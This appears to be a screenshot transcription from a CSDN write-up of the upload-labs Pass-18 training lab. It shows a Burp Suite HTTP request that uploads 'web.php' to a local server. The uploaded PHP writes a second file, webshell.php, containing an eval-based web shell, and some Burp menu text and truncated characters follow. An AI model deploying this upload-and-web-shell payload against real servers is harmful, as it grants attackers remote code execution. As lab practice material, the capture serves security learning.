 Pretty Raw Hex \n
1 POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2778545173239175093042584​89005
8 Content-Length: 445
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------277854517323917509304258489005
20 Content-Disposition: form-data; name="upload_file"; filename="web.php"
21 Content-Type: application/octet-stream
22
23 <?php file_put_contents('../upload/webshell.php', '<?php @eval($_POST["1"]); ?>'); ?
24
25 -----------------------------277854517323917509304258489005
26 Content-Disposition: form-data; name="submit"
27
28 □□
29 -----------------------------277854517323917509304258489005--
30
Scan
Do passive scan
Do active scan
Send to Intruder
Send to Repeater
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request metho
Change body encodin
Copy URL
Copy as curl comman
Copy to file
Paste from file
CSDN @重庆森林不在重庆